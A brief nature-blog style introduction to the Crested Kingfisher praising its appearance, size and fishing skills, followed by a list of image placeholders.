In the enchanting world of avian wonders, the Crested Kingfisher (Megaceryle lugubris) reigns supreme as a majestic hunter and a true symbol of waterway beauty. With its striking appearance, impressive size, and remarkable fishing skills, this magnificent bird captivates the hearts of birdwatchers and nature enthusiasts. Let’s dive into the fascinating realm of the Crested Kingfisher and explore the exceptional qualities that make it a regal presence along rivers and water bodies.
Crested Kingfisher images














